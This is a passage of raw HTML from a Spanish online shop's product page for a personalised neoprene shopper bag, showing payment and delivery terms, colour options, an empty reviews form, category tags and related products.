1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/></svg>&nbsp;&nbsp;<strong class="nasa-count">...</strong>&nbsp;<strong>personas</strong>&nbsp;están viendo esto ahora mismo</div><hr class="nasa-single-hr" /><div class="nasa-single-share"></div>                        </div>
                    </div>
                </div>
            </div>
            
                <div class="product-details" id="nasa-single-product-tabs">
        <script type="text/tempalte" id="tmp-read-more-tab"><div class="ns-read-more"><a href="javascript:void(0);" data-show-less="Muestra menos" data-show-more="Leer más" class="ns-btn-read-more primary-color" rel="nofollow"><span class="ns-btn-read-more-text">Leer más</span><svg width="30" height="30" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg></a></div></script>        
        <div class="nasa-tabs-content woocommerce-tabs wc-tabs-wrapper">
            <div class="row">
    <div class="large-12 columns">
        <div class="nasa-tab-wrap text-center">
            <ul class="nasa-tabs nasa-classic-style nasa-classic-2d nasa-tabs-no-border">
                                    <li class="nasa-single-product-tab description_tab nasa-tab active first">
                        <a href="javascript:void(0);" data-id="#nasa-tab-description" rel="nofollow">
                            Descripción                        </a>
                    </li>
                                        <li class="nasa-single-product-tab additional_information_tab nasa-tab">
                        <a href="javascript:void(0);" data-id="#nasa-tab-additional_information" rel="nofollow">
                            Información adicional                        </a>
                    </li>
                                        <li class="nasa-single-product-tab reviews_tab nasa-tab last">
                        <a href="javascript:void(0);" data-id="#nasa-tab-reviews" rel="nofollow">
                            Valoraciones (0)                        </a>
                    </li>
                                </ul>
        </div>
    </div>
</div>

<div class="nasa-panels nasa-desc-wrap">
            <div class="nasa-panel nasa-content-description active" id="nasa-tab-description">
            <div class="row"><div class="large-12 columns nasa-content-panel">

<p>PAGO:</p>
<p>Al ser un producto personalizado el pago se realizará por adelantado, con opción de pago por transferencia, tarjeta o bizum.</p>
<p>PLAZO DE ENTREGA:</p>
<p>Sabemos que os hace muuuucha ilusión tener vuestros detalles personalizados, pero esto lleva un proceso y dependiendo del volumen de trabajo podemos tardar un poquito.</p>
<p>Normalmente procesamos los pedidos en un par de días después de recibir vuestro pedido, pero en épocas de campañas puede demorarse un poco más, siendo nuestro plazo de entrega 5 a 12 días.</p>
<p>A esto debéis añadir el tiempo del envío, que serán 24 o 48 horas en función de la elección que realicéis al finalizar vuestro pedido. Si sois de Gandía o alrededores podéis recoger en tienda, os avisaremos cuando vuestro pedido esté listo.</p>
<p>Si vuestro pedido os urge, consultarnos antes de realizar el pedido, haremos lo posible por agilizarlo</p>
</div></div>        </div>
                <div class="nasa-panel nasa-content-additional_information" id="nasa-tab-additional_information">
            <div class="row"><div class="large-12 columns nasa-content-panel"><table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color-bolso">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color bolso</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://elbauldeluca.com/color-bolso/negro/" rel="tag">Negro</a>, <a href="https://elbauldeluca.com/color-bolso/plata/" rel="tag">Plata</a>, <a href="https://elbauldeluca.com/color-bolso/verde-militar/" rel="tag">Verde militar</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color-texto">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color texto</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://elbauldeluca.com/color-texto/blanco/" rel="tag">Blanco</a>, <a href="https://elbauldeluca.com/color-texto/negro/" rel="tag">Negro</a>, <a href="https://elbauldeluca.com/color-texto/plata/" rel="tag">Plata</a>, <a href="https://elbauldeluca.com/color-texto/oro/" rel="tag">Oro</a>, <a href="https://elbauldeluca.com/color-texto/rojo/" rel="tag">Rojo</a>, <a href="https://elbauldeluca.com/color-texto/rosa/" rel="tag">Rosa</a>, <a href="https://elbauldeluca.com/color-texto/fucsia/" rel="tag">Fucsia</a>, <a href="https://elbauldeluca.com/color-texto/morado/" rel="tag">Morado</a>, <a href="https://elbauldeluca.com/color-texto/lila/" rel="tag">Lila</a></p>
</td>
		</tr>
	</table>
</div></div>        </div>
                <div class="nasa-panel nasa-content-reviews" id="nasa-tab-reviews">
            <div class="row"><div class="large-12 columns nasa-content-panel">
<div id="reviews" class="woocommerce-Reviews">
    <!-- Show statistic Ratings -->
    <div class="nasa-statistic-ratings">
                <div class="nasa-avg-rating">
            <span class="avg-rating-number">
                0.00            </span>
            <div class="star-rating">
                <span style="width: 0%"></span>
            </div>
            
            0 opiniones        </div>

        <table class="nasa-rating-bars">
            <tbody>
                                    <!-- 5 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                5                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 4 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                4                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 3 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                3                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 2 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                2                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 1 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                1                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                            </tbody>
        </table>
    </div>

            <div id="review_form_wrapper">
            <div class="nasa_review-submitted_sucess">
                <span class="ns-thank" >¡Gracias!</span>
                <span>Su reseña ha sido enviada</span>
            </div>
            <a class="ns-form-close nasa-stclose close-review-form" href="javascript:void(0);" rel="nofollow"></a>
            <div id="review_form">
                <a class="hidden-tag nasa-login-register-ajax" data-enable="1" href="https://elbauldeluca.com/my-account-2/?redirect_to=https://elbauldeluca.com/product/bolso-neopreno-shopper-maxi/" rel="nofollow"></a>	<div id="respond" class="comment-respond">
		<span class="nasa-error nasa-message"></span><span class="nasa-success nasa-message"></span><span id="reply-title" class="comment-reply-title">Sé el primero en opinar sobre &quot;Bolso neopreno shopper maxi&quot; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/bolso-neopreno-shopper-maxi/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://elbauldeluca.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-rating"><label class="nasa-rating" for="rating">Tu clasificación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" class="nasa-field-required"><option value="">Tasa…</option><option value="5">Perfecto</option><option value="4">Bien</option><option value="3">Promedio</option><option value="2">No tan mal</option><option value="1">Muy pobre</option></select><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>Este campo es obligatorio.</span></p><p class="comment-form-comment"><label for="comment">Tu reseña&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" placeholder="Tu opinión *" cols="45" rows="8" class="nasa-field-required"></textarea><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>Este campo es obligatorio.</span></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" placeholder="Nombre *" value="" size="30" class="nasa-field-required" /><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>Este campo es obligatorio.</span></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" placeholder="Correo electrónico *" value="" size="30" class="nasa-field-required" /><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>Este campo es obligatorio.</span><span class="nasa-invalid-field nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>Correo electrónico con formato incorrecto.</span></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="nasa-submit" class="submit" value="Entregar" /> <input type='hidden' name='comment_post_ID' value='9134' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	            </div>
        </div>
        <div class="nasa_reviewed_images_wrap">

                        <div class="nasa_reviewed_images"></div>
            <a class="button btn-add-new-review" href="javascript:void(0);" rel="nofollow">Sé el primero en opinar sobre &quot;Bolso neopreno shopper maxi&quot;</a>
        </div>
        
    
    <div class="nasa-clear-both"></div>
    
    <div id="comments">
        <h2 class="woocommerce-Reviews-title">
            Reseñas        </h2>

        
                    <p class="woocommerce-noreviews">Aún no hay reseñas.</p>
            </div>

    <div class="clear"></div>
</div>
</div></div>        </div>
        </div>
        </div>
    </div>
<div class="nasa-clear-both nasa-min-height"></div><div class="row"><div class="large-12 columns"><div class="product_meta">

        
                <span class="sku_wrapper">
                <strong>SKU:</strong> <span class="sku">N/A</span>
            </span>
            
    <span class="posted_in"><strong>Categorías:</strong>&nbsp;<a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/amigos-amigo-invisible/" rel="tag">Amigos y amigo invisible</a>, <a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/cumpleanos-regalos-y-detalles-para/" rel="tag">Cumpleaños</a>, <a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/" rel="tag">Fin de curso</a>, <a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/" rel="tag">Mamá</a>, <a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/parejas/" rel="tag">Parejas</a>, <a href="https://elbauldeluca.com/product-category/productos-personalizados/" rel="tag">Productos personalizados</a>, <a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" rel="tag">Regalos y detalles para...</a></span>
    <span class="tagged_as"><strong>Etiquetas:</strong>&nbsp;<a href="https://elbauldeluca.com/product-tag/bolso/" rel="tag">Bolso</a>, <a href="https://elbauldeluca.com/product-tag/bolso-iniciales/" rel="tag">bolso iniciales</a>, <a href="https://elbauldeluca.com/product-tag/bolso-neopreno/" rel="tag">bolso neopreno</a>, <a href="https://elbauldeluca.com/product-tag/bolso-personalizado/" rel="tag">bolso personalizado</a>, <a href="https://elbauldeluca.com/product-tag/bolso-shopper/" rel="tag">bolso shopper</a></span>
    
</div>
</div></div>
        </div>

                    <div class="nasa-side-sidebar nasa-sidebar-left">
                <a href="javascript:void(0);" title="Cerca" class="hidden-tag nasa-close-sidebar" rel="nofollow">
                    <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
                </a>
                
                <div class="nasa-sidebar-off-canvas">
                    <div id="nasa_tag_cloud-2" class="widget widget_nasa_tag_cloud"><span class="widget-title">Tags</span><div class="tagcloud nasa-tag-cloud nasa-tag-products-cloud"><ul class="nasa-tag-cloud-ul"><li><a href="https://elbauldeluca.com/product-tag/amelie/" class="tag-cloud-link tag-link-630 tag-link-position-1" style="font-size: 15.207920792079pt;" aria-label="Amelie (49 elementos)">Amelie</a></li><li><a href="https://elbauldeluca.com/product-tag/basic-grey/" class="tag-cloud-link tag-link-733 tag-link-position-2" style="font-size: 8pt;" aria-label="basic grey (14 elementos)">basic grey</a></li><li><a href="https://elbauldeluca.com/product-tag/bola/" class="tag-cloud-link tag-link-1222 tag-link-position-3" style="font-size: 12.574257425743pt;" aria-label="bola (31 elementos)">bola</a></li><li><a href="https://elbauldeluca.com/product-tag/bola-del-mundo/" class="tag-cloud-link tag-link-816 tag-link-position-4" style="font-size: 9.3861386138614pt;" aria-label="bola del mundo (18 elementos)">bola del mundo</a></li><li><a href="https://elbauldeluca.com/product-tag/bola-de-navidad-personalizada/" class="tag-cloud-link tag-link-1223 tag-link-position-5" style="font-size: 12.574257425743pt;" aria-label="Bola de navidad personalizada (31 elementos)">Bola de navidad personalizada</a></li><li><a href="https://elbauldeluca.com/product-tag/bolsa-almuerzo/" class="tag-cloud-link tag-link-1158 tag-link-position-6" style="font-size: 8.2772277227723pt;" aria-label="bolsa almuerzo (15 elementos)">bolsa almuerzo</a></li><li><a href="https://elbauldeluca.com/product-tag/bolsa-almuerzo-personalizada/" class="tag-cloud-link tag-link-1563 tag-link-position-7" style="font-size: 8.2772277227723pt;" aria-label="bolsa almuerzo personalizada (15 elementos)">bolsa almuerzo personalizada</a></li><li><a href="https://elbauldeluca.com/product-tag/bolsa-guarderia/" class="tag-cloud-link tag-link-1161 tag-link-position-8" style="font-size: 8.2772277227723pt;" aria-label="bolsa guarderia (15 elementos)">bolsa guarderia</a></li><li><a href="https://elbauldeluca.com/product-tag/botella-personalizada/" class="tag-cloud-link tag-link-1180 tag-link-position-9" style="font-size: 8pt;" aria-label="botella personalizada (14 elementos)">botella personalizada</a></li><li><a href="https://elbauldeluca.com/product-tag/capsulas/" class="tag-cloud-link tag-link-209 tag-link-position-10" style="font-size: 8.6930693069307pt;" aria-label="capsulas (16 elementos)">capsulas</a></li><li><a href="https://elbauldeluca.com/product-tag/cole/" class="tag-cloud-link tag-link-1564 tag-link-position-11" style="font-size: 8.2772277227723pt;" aria-label="cole (15 elementos)">cole</a></li><li><a href="https://elbauldeluca.com/product-tag/cortador/" class="tag-cloud-link tag-link-198 tag-link-position-12" style="font-size: 13.405940594059pt;" aria-label="Cortador (36 elementos)">Cortador</a></li><li><a href="https://elbauldeluca.com/product-tag/cortadores/" class="tag-cloud-link tag-link-245 tag-link-position-13" style="font-size: 9.9405940594059pt;" aria-label="cortadores (20 elementos)">cortadores</a></li><li><a href="https://elbauldeluca.com/product-tag/creaciones-divertidas/" class="tag-cloud-link tag-link-1225 tag-link-position-14" style="font-size: 12.574257425743pt;" aria-label="Creaciones divertidas (31 elementos)">Creaciones divertidas</a></li><li><a href="https://elbauldeluca.com/product-tag/cupcakes/" class="tag-cloud-link tag-link-210 tag-link-position-15" style="font-size: 10.772277227723pt;" aria-label="cupcakes (23 elementos)">cupcakes</a></li><li><a href="https://elbauldeluca.com/product-tag/dayka/" class="tag-cloud-link tag-link-576 tag-link-position-16" style="font-size: 13.821782178218pt;" aria-label="Dayka (39 elementos)">Dayka</a></li><li><a href="https://elbauldeluca.com/product-tag/el-altillo-de-los-duendes/" class="tag-cloud-link tag-link-838 tag-link-position-17" style="font-size: 11.188118811881pt;" aria-label="el altillo de los duendes (25 elementos)">el altillo de los duendes</a></li><li><a href="https://elbauldeluca.com/product-tag/fallas/" class="tag-cloud-link tag-link-376 tag-link-position-18" style="font-size: 9.1089108910891pt;" aria-label="fallas (17 elementos)">fallas</a></li><li><a href="https://elbauldeluca.com/product-tag/fallas-gandia/" class="tag-cloud-link tag-link-1110 tag-link-position-19" style="font-size: 13.821782178218pt;" aria-label="Fallas Gandia (39 elementos)">Fallas Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/fallas-valencia/" class="tag-cloud-link tag-link-1130 tag-link-position-20" style="font-size: 8.2772277227723pt;" aria-label="fallas valencia (15 elementos)">fallas valencia</a></li><li><a href="https://elbauldeluca.com/product-tag/galletas/" class="tag-cloud-link tag-link-200 tag-link-position-21" style="font-size: 10.772277227723pt;" aria-label="galletas (23 elementos)">galletas</a></li><li><a href="https://elbauldeluca.com/product-tag/gandia/" class="tag-cloud-link tag-link-520 tag-link-position-22" style="font-size: 10.217821782178pt;" aria-label="Gandia (21 elementos)">Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/innspiro/" class="tag-cloud-link tag-link-730 tag-link-position-23" style="font-size: 10.772277227723pt;" aria-label="innspiro (23 elementos)">innspiro</a></li><li><a href="https://elbauldeluca.com/product-tag/manualidades/" class="tag-cloud-link tag-link-552 tag-link-position-24" style="font-size: 17.70297029703pt;" aria-label="manualidades (75 elementos)">manualidades</a></li><li><a href="https://elbauldeluca.com/product-tag/marca-espanola/" class="tag-cloud-link tag-link-839 tag-link-position-25" style="font-size: 11.188118811881pt;" aria-label="marca española (25 elementos)">marca española</a></li><li><a href="https://elbauldeluca.com/product-tag/mintopia/" class="tag-cloud-link tag-link-806 tag-link-position-26" style="font-size: 8pt;" aria-label="mintopia (14 elementos)">mintopia</a></li><li><a href="https://elbauldeluca.com/product-tag/muffins/" class="tag-cloud-link tag-link-217 tag-link-position-27" style="font-size: 8.2772277227723pt;" aria-label="muffins (15 elementos)">muffins</a></li><li><a href="https://elbauldeluca.com/product-tag/navidad/" class="tag-cloud-link tag-link-240 tag-link-position-28" style="font-size: 17.009900990099pt;" aria-label="Navidad (67 elementos)">Navidad</a></li><li><a href="https://elbauldeluca.com/product-tag/orita/" class="tag-cloud-link tag-link-631 tag-link-position-29" style="font-size: 15.346534653465pt;" aria-label="orita (50 elementos)">orita</a></li><li><a href="https://elbauldeluca.com/product-tag/papel/" class="tag-cloud-link tag-link-632 tag-link-position-30" style="font-size: 16.455445544554pt;" aria-label="papel (61 elementos)">papel</a></li><li><a href="https://elbauldeluca.com/product-tag/papel-amelie/" class="tag-cloud-link tag-link-633 tag-link-position-31" style="font-size: 14.09900990099pt;" aria-label="papel amelie (41 elementos)">papel amelie</a></li><li><a href="https://elbauldeluca.com/product-tag/papel-scrapbooking/" class="tag-cloud-link tag-link-714 tag-link-position-32" style="font-size: 11.188118811881pt;" aria-label="papel scrapbooking (25 elementos)">papel scrapbooking</a></li><li><a href="https://elbauldeluca.com/product-tag/personalizada/" class="tag-cloud-link tag-link-1226 tag-link-position-33" style="font-size: 12.574257425743pt;" aria-label="Personalizada (31 elementos)">Personalizada</a></li><li><a href="https://elbauldeluca.com/product-tag/primera-comunion/" class="tag-cloud-link tag-link-856 tag-link-position-34" style="font-size: 8.2772277227723pt;" aria-label="primera comunión (15 elementos)">primera comunión</a></li><li><a href="https://elbauldeluca.com/product-tag/productos-falleros/" class="tag-cloud-link tag-link-1111 tag-link-position-35" style="font-size: 13.821782178218pt;" aria-label="Productos falleros (39 elementos)">Productos falleros</a></li><li><a href="https://elbauldeluca.com/product-tag/regalo-original/" class="tag-cloud-link tag-link-571 tag-link-position-36" style="font-size: 8.2772277227723pt;" aria-label="Regalo original (15 elementos)">Regalo original</a></li><li><a href="https://elbauldeluca.com/product-tag/reposteria/" class="tag-cloud-link tag-link-382 tag-link-position-37" style="font-size: 9.1089108910891pt;" aria-label="Reposteria (17 elementos)">Reposteria</a></li><li><a href="https://elbauldeluca.com/product-tag/reposteria-gandia/" class="tag-cloud-link tag-link-204 tag-link-position-38" style="font-size: 22pt;" aria-label="Reposteria Gandia (155 elementos)">Reposteria Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/scrapbooking/" class="tag-cloud-link tag-link-521 tag-link-position-39" style="font-size: 21.861386138614pt;" aria-label="scrapbooking (151 elementos)">scrapbooking</a></li><li><a href="https://elbauldeluca.com/product-tag/scrapbooking-comunion/" class="tag-cloud-link tag-link-709 tag-link-position-40" style="font-size: 10.772277227723pt;" aria-label="scrapbooking comunión (23 elementos)">scrapbooking comunión</a></li><li><a href="https://elbauldeluca.com/product-tag/scrapbooking-gandia/" class="tag-cloud-link tag-link-663 tag-link-position-41" style="font-size: 15.623762376238pt;" aria-label="scrapbooking Gandia (53 elementos)">scrapbooking Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/tienda-scrapbooking-gandia/" class="tag-cloud-link tag-link-665 tag-link-position-42" style="font-size: 10.217821782178pt;" aria-label="tienda scrapbooking Gandia (21 elementos)">tienda scrapbooking Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/tienda-scrap-gandia/" class="tag-cloud-link tag-link-841 tag-link-position-43" style="font-size: 11.188118811881pt;" aria-label="tienda scrap Gandia (25 elementos)">tienda scrap Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/vuelta-al-cole/" class="tag-cloud-link tag-link-1155 tag-link-position-44" style="font-size: 8.6930693069307pt;" aria-label="vuelta al cole (16 elementos)">vuelta al cole</a></li><li><a href="https://elbauldeluca.com/product-tag/xiqueta-meua/" class="tag-cloud-link tag-link-1112 tag-link-position-45" style="font-size: 13.821782178218pt;" aria-label="Xiqueta meua (39 elementos)">Xiqueta meua</a></li></ul></div>
</div>                </div>
            </div>
        
    </div>
</div>
    <div class="row related-product nasa-slider-wrap related products grid nasa-relative mobile-margin-bottom-20 margin-bottom-30">
                    <div class="large-12 columns">
                <h3 class="nasa-title-relate text-center">
                   Productos relacionados                </h3>
            </div>
                
        <div class="large-12 columns">
            <div class="ns-items-gap nasa-slick-slider nasa-slick-nav products grid nasa-nav-radius" data-columns="5" data-columns-small="1" data-columns-tablet="3" data-switch-tablet="767" data-switch-desktop="1024">
                
<div class="product type-product post-7253 status-publish instock product_cat-fallas product_cat-productos-personalizados product_cat-regalos-para-falleras product_tag-fallas product_tag-fallas-gandia product_tag-macuto-fallera product_tag-productos-falleros product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/macuto-blanco-poliester-xiqueta-meua-personalizable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7253" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7253" data-product_sku="" aria-label="Elige las opciones para &ldquo;Macuto blanco poliéster &quot;Xiqueta meua&quot;. Personalizable&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7253" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
